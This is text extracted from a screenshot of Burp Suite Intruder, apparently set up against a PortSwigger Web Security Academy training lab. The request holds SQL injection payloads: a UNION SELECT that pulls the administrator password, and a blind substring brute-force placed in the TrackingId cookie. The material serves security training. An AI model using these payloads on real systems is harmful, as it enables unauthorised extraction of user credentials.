 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 8 × 10 × ...
Target Positions Payloads Options
? 有效负载位置 开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型 集束炸弹(Clusterbomb)
1 GET /filter?category=Gifts%27+union+select+password,null+FROM+user+where+username=%27administrator%27+and+length(password)=1-- HTTP/1.1
2 Host: ac231f591eacd79d805427b9003300d3.web-security-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: TrackingId='+union+select+null+from+users+where+username='administrator'+and+substring(password,§1§,1)='§a§'--
17
18
添加 §
§清除
自动§
刷新